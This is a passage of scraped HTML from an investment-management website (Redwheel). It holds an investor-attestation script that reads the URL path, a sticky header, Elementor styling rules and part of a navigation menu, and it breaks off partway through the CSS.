				<div class="elementor-element elementor-element-7a58fe9 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7a58fe9" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">var locationMatch = window.location.pathname.match(/\/([a-z]{2}|usoffshore)\/([a-z]{2})\/(professional|individual|institutional|accredited|non-accredited)/);
var country;
var language;
var investor;

if(typeof localStorage.getItem('ksys-attestation') !== 'undefined' &&
    localStorage.getItem('ksys-attestation') !== null) {
    var attestationData = JSON.parse(localStorage.getItem('ksys-attestation'));
}

if (locationMatch !== null) {
  var attestationActive = document.querySelector('[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="active"]');
  country = locationMatch[1];
  language = locationMatch[2];
  investor = locationMatch[3];
}

if (attestationActive !== "undefined" || attestationActive !== null) {
  if (typeof country !== "undefined" && country !== null) {
    attestationActive.setAttribute("data-input-country", country);
  }
  if (typeof investor !== "undefined" && investor !== null) {
    attestationActive.setAttribute("data-input-investor-type", investor);
  }
  if (typeof language !== "undefined" && language !== null) {
    attestationActive.setAttribute("data-input-language", language);
  }
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<header class="kurtosys-sticky-section elementor-section elementor-top-section elementor-element elementor-element-71a4d8c2 elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-section-boxed elementor-section-height-default" data-id="71a4d8c2" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kurtosys_sticky_section&quot;:&quot;yes&quot;,&quot;kurtosys_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-654a1d logo" data-id="654a1d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-632e053b redwheel-logo-pdf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="632e053b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/au/en/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1484" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ea8956a header-navigation" data-id="6ea8956a" data-element_type="column" id="header-navigation">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ac81fe3 elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-kurtosys-mega-menu" data-id="5ac81fe3" data-element_type="widget" id="test" data-widget_type="kurtosys-mega-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1749">.elementor-1749 .elementor-element.elementor-element-94034a8 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-1749 .elementor-element.elementor-element-a9f60b4.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1749 .elementor-element.elementor-element-a9f60b4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1749 .elementor-element.elementor-element-a9f60b4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1749 .elementor-element.elementor-element-a9f60b4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1749 .elementor-element.elementor-element-a9f60b4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1749 .elementor-element.elementor-element-a9f60b4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1749 .elementor-element.elementor-element-d8fc8fc.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1749 .elementor-element.elementor-element-d8fc8fc.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1749 .elementor-element.elementor-element-d8fc8fc > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1749 .elementor-element.elementor-element-d8fc8fc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1749 .elementor-element.elementor-element-d8fc8fc > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1749 .elementor-element.elementor-element-60aa0c2 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-1749 .elementor-element.elementor-element-60aa0c2 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1749 .elementor-element.elementor-element-60aa0c2 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1749 .elementor-element.elementor-element-60aa0c2 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1749 .elementor-element.elementor-element-60aa0c2 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1749 .elementor-element.elementor-element-60aa0c2 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1749 .elementor-element.elementor-element-60aa0c2 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1749 .elementor-element.elementor-element-60aa0c2 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1749 .elementor-element.elementor-element-60aa0c2 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1749 .elementor-element.elementor-element-60aa0c2 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1749 .elementor-element.elementor-element-60aa0c2 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-1749 .elementor-element.elementor-element-60aa0c2 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-1749 .elementor-element.elementor-element-60aa0c2  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-1749 .elementor-element.elementor-element-60aa0c2 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1749 .elementor-element.elementor-element-60aa0c2 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-1749 .elementor-element.elementor-element-60aa0c2 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-1749 .elementor-element.elementor-element-60aa0c2 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1749 .elementor-element.elementor-element-60aa0c2 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-1749 .elementor-element.elementor-element-60aa0c2 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-1749 .elementor-element.elementor-element-60aa0c2 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1749 .elementor-element.elementor-element-60aa0c2 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1749 .elementor-element.elementor-element-60aa0c2 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1749 .elementor-element.elementor-element-60aa0c2 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1749 .elementor-element.elementor-element-60aa0c2 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-1749 .elementor-element.elementor-element-60aa0c2 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-1749 .elementor-element.elementor-element-60aa0c2 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1749 .elementor-element.elementor-element-60aa0c2 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1749 .elementor-element.elementor-element-60aa0c2 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1749 .elementor-element.elementor-element-60aa0c2 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1749 .elementor-element.elementor-element-60aa0c2 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1749 .elementor-element.elementor-element-60aa0c2 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1749 .elementor-element.elementor-element-60aa0c2 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1749 .elementor-element.elementor-element-60aa0c2 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1749 .elementor-element.elementor-element-60aa0c2 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-1749 .elementor-element.elementor-element-60aa0c2{width:auto;max-width:auto;}.elementor-1749 .elementor-element.elementor-element-94034a8:not(.elementor-motion-effects-element-type-background), .elementor-1749 .elementor-element.elementor-element-94034a8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-1749 .elementor-element.elementor-element-94034a8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1749 .elementor-element.elementor-element-94034a8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-1749 .elementor-element.elementor-element-a9f60b4{width:27.25%;}.elementor-1749 .elementor-element.elementor-element-d8fc8fc{width:72.75%;}}</style><style id="elementor-post-3443">.elementor-3443 .elementor-element.elementor-element-5f2efb9 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-3443 .elementor-element.elementor-element-629b9c4.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-3443 .elementor-element.elementor-element-629b9c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3443 .elementor-element.elementor-element-629b9c4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3443 .elementor-element.elementor-element-629b9c4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3443 .elementor-element.elementor-element-2fd67a2 img{height:528px;object-fit:cover;}.elementor-3443 .elementor-element.elementor-element-2fd67a2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3443 .elementor-element.elementor-element-ab1dcbc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3443 .elementor-element.elementor-element-ab1dcbc > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3443 .elementor-element.elementor-element-1eab2b3 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-3443 .elementor-element.elementor-element-1eab2b3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;background-color:#00000000;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-3443 .elementor-element.elementor-element-1eab2b3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3443 .elementor-element.elementor-element-1eab2b3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3443 .elementor-element.elementor-element-1eab2b3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3443 .elementor-element.elementor-element-1eab2b3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3443 .elementor-element.elementor-element-1eab2b3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3443 .elementor-element.elementor-element-1eab2b3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3443 .elementor-element.elementor-element-1eab2b3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3443 .elementor-element.elementor-element-1eab2b3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3443 .elementor-element.elementor-element-1eab2b3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-3443 .elementor-element.elementor-element-1eab2b3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-3443 .elementor-element.elementor-element-1eab2b3  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-3443 .elementor-element.elementor-element-1eab2b3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3443 .elementor-element.elementor-element-1eab2b3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-3443 .elementor-element.elementor-element-1eab2b3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-3443 .elementor-element.elementor-element-1eab2b3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3443 .elementor-element.elementor-element-1eab2b3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-3443 .elementor-element.elementor-element-1eab2b3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-3443 .elementor-element.elementor-element-1eab2b3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3443 .elementor-element.elementor-element-1eab2b3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3443 .elementor-element.elementor-element-1eab2b3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3443 .elementor-element.elementor-element-1eab2b3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3443 .elementor-element.elementor-element-1eab2b3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-3443 .elementor-element.elementor-element-1eab2b3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-3443 .elementor-element.elementor-element-1eab2b3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3443 .elementor-element.elementor-element-1eab2b3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3443 .elementor-element.elementor-element-1eab2b3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3443 .elementor-element.elementor-element-1eab2b3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3443 .elementor-element.elementor-element-1eab2b3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3443 .elementor-element.elementor-element-1eab2b3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3443 .elementor-element.elementor-element-1eab2b3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3443 .elementor-element.elementor-element-1eab2b3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3443 .elementor-element.elementor-element-1eab2b3 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-3443 .elementor-element.elementor-element-1eab2b3{width:auto;max-width:auto;}.elementor-3443 .elementor-element.elementor-element-5f2efb9:not(.elementor-motion-effects-element-type-background), .elementor-3443 .elementor-element.elementor-element-5f2efb9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-3443 .elementor-element.elementor-element-5f2efb9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3443 .elementor-element.elementor-element-5f2efb9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-3443 .elementor-element.elementor-element-629b9c4{width:27.25%;}.elementor-3443 .elementor-element.elementor-element-ab1dcbc{width:72.75%;}}</style><div class="menu-main-navigation-container"><div class="kurtosys-menu-container" role="navigation"><div id="kurtosys-menu-5ac81fe3" class="kurtosys-menu-inner"><ul class="kurtosys-menu  kurtosys-menu--animation-type-fade "><li id="kurtosys-menu-item-1560" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1560"><a href="https://www.redwheel.com/au/en/professional/about-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">About us</span></div></div></a></li>
<li id="kurtosys-menu-item-1566" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-mega-menu-position-relative-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-1566"><a href="/capabilities" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Capabilities</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="1749" class="elementor elementor-1749">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-94034a8 mega-menu-base elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="94034a8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a9f60b4 capabilities-menu-background-container capabilities-menu-background-container-default" data-id="a9f60b4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d8fc8fc" data-id="d8fc8fc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-60aa0c2 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="60aa0c2" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1750">.elementor-1750 .elementor-element.elementor-element-c0493a4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1750 .elementor-element.elementor-element-c0493a4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1750 .elementor-element.elementor-element-768a472 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1750 .elementor-element.elementor-element-768a472 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1750 .elementor-element.elementor-element-57072dc{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1750 .elementor-element.elementor-element-255fa4b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-1750 .elementor-element.elementor-element-255fa4b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-1751">.elementor-1751 .elementor-element.elementor-element-840362f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1751 .elementor-element.elementor-element-840362f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1751 .elementor-element.elementor-element-11b0011 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1751 .elementor-element.elementor-element-11b0011 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1751 .elementor-element.elementor-element-b120624{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1751 .elementor-element.elementor-element-1bb4f57{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1752">.elementor-1752 .elementor-element.elementor-element-586195a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1752 .elementor-element.elementor-element-586195a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1752 .elementor-element.elementor-element-84ae998 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1752 .elementor-element.elementor-element-84ae998 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1752 .elementor-element.elementor-element-decfb20{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1752 .elementor-element.elementor-element-1c521d1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1753">.elementor-1753 .elementor-element.elementor-element-22f3aea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1753 .elementor-element.elementor-element-22f3aea > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1753 .elementor-element.elementor-element-6c0bda5 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1753 .elementor-element.elementor-element-6c0bda5 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1753 .elementor-element.elementor-element-dc1e7b2{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1753 .elementor-element.elementor-element-6421253{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1755">.elementor-1755 .elementor-element.elementor-element-eeb7a39 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1755 .elementor-element.elementor-element-eeb7a39 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1755 .elementor-element.elementor-element-a22f15f .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", 